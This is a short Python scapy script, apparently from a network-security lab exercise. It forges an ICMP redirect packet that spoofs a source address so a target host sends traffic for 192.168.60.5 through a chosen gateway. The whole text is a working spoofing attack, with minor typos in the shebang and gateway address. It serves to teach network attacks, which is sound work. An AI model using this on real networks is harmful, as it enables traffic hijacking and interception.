 /Desktop/Labs_20.04/Network Security/ICMP
1 #!/usr/bin/evn python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.11",dst="10.9.0.5")
4 icmp=ICMP(type=5,code=0)
5 icmp.gw="192.68.60.6"
6 ip2=IP(src="10.9.0.5",dst="192.168.60.5")
7 send(ip/icmp/ip2/ICMP())